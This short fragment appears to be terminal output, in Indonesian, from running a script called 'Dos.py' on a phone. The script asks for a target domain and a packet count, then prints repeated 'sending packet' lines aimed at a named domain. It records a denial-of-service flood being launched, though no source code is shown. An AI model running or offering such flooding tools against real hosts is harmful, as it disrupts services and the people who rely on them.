 python Dos.py /sdcard/abc
Masukkan alamat IP atau domain yang akan diserang: exploits
.my.id
Masukkan jumlah paket yang akan dikirim: 80
Mengirim paket ke •••> exploits.my.id
Mengirim paket ke •••> exploits.my.id
Mengirim paket ke •••> exploits.my.id
Mengirim paket ke •••> exploits.my.id
Mengirim paket ke •••> exploits.my.id
Mengirim paket ke •••> exploits.my.id